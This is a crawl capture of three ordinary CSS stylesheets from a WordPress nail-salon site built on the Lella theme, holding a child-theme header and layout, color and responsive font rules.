<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769158666 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://poshnailsuae.com/wp-content/themes/lella-child/style.css?ver=6e0728ebb67d668afa587a54f804e703
body_size: 44
content:
/*
Theme Name: Lella Child
Theme URI: https://lella.qodeinteractive.com
Description: A child theme of Lella Theme
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Version: 1.0.0
Text Domain: lella
Template: lella
*/


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://poshnailsuae.com/wp-content/themes/lella/assets/css/style_dynamic.css?ver=1644484538
body_size: 243
content:
h1 { margin-top: 0px;}h2 { margin-top: 0px;}h3 { margin-top: 0px;}h4 { margin-top: 0px;}h5 { margin-top: 0px;}h6 { margin-top: 0px;}.error404 .eltdf-page-header .eltdf-menu-area { background-color: rgba(255, 246, 239, 1) !important;}.error404 .eltdf-page-header .eltdf-menu-area { border-color: #fff6ef;}.error404 .eltdf-content { background-color: #fff6ef;}.eltdf-page-footer .eltdf-footer-bottom-holder { background-color: #ff6f61;}.eltdf-fullscreen-menu-holder { background-image: url(http://poshnails.prompttechsolutionshosting.com/wp-content/uploads/2019/08/side-menu-bg.png);background-position: bottom right;background-repeat: no-repeat;}.eltdf-top-bar { height: 40px;}.eltdf-top-bar .eltdf-logo-wrapper a { max-height: 40px;}.eltdf-header-box .eltdf-top-bar-background { height: 73px;}.eltdf-header-box .eltdf-top-bar-background { background-color: rgba(0, 0, 0, 1);}.eltdf-top-bar { background-color: rgba(0, 0, 0, 1);}.eltdf-page-header .eltdf-menu-area { height: 65px !important;}.eltdf-page-header .eltdf-logo-area { height: 60px !important;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://poshnailsuae.com/wp-content/themes/lella/assets/css/style_dynamic_responsive.css?ver=1644484538
body_size: 20
content:
@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 769px) and (max-width: 1024px){
}

@media only screen and (min-width: 681px) and (max-width: 768px){
}

@media only screen and (max-width: 680px){
h1 { font-size: 45px;line-height: 55px;}h3 { font-size: 40px;}h4 { font-size: 33px;line-height: 40px;}}